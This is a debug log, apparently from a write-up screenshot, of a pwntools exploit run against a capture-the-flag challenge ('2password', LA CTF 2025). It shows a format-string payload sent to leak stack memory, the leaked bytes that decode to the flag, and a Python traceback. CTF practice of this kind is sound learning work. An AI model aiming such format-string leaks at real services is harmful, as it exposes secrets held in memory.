 [DEBUG] Received 0x10 bytes:
    b'Enter username: '
/mnt/hgfs/下载/2025-CTF/2025-02-08-LA_CTF/pwn/2password/exp.py:7: BytesWarning: Text is
tps://docs.pwntools.com/#bytes
  sl   = lambda   x : io.sendline(x)
[DEBUG] Sent 0x51 bytes:
    b'%6$p-%7$p-%8$p-%9$p-%10$p-%11$p-%12$p-%13$p-%14$p-%15$p-%16$p-%17$p-%18$p-%19$p-
[DEBUG] Received 0x22 bytes:
    b'Enter password1: Enter password2: '
[DEBUG] Sent 0x1e bytes:
    00000000  63 6f 72 72  65 63 74 20  68 6f 72 73  65 20 62 61  │corr│ect │hors│e ba
    00000010  74 74 65 72  79 20 73 74  61 70 6c 65  00 0a        │tter│y st│aple│··│
    0000001e
[DEBUG] Sent 0x4 bytes:
    b'123\n'
[DEBUG] Received 0x7c bytes:
    b'Incorrect password for user 0x75687b667463616c-0x66635f327265746e-0x7d38367a7830
lactf{hunter2_cfc0xz68}Traceback (most recent call last):
  File "/mnt/hgfs/下载/2025-CTF/2025-02-08-LA_CTF/pwn/2password/exp.py", line 60, in <
    x =  bytes.fromhex((ru('-')[2:-1]).decode())[::-1]
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
ValueError: non-hexadecimal number found in fromhex() arg at position 0
[*] Closed connection to chall.lac.tf port 31142